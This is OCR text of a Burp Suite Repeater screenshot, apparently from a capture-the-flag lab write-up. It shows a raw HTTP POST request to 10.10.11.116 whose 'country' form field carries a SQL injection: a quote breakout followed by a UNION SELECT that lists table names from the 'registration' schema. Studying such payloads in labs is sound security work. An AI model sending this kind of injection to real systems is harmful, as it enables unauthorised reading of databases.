 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Albania' union select table_name from information_shema.tables where table_schema="registration"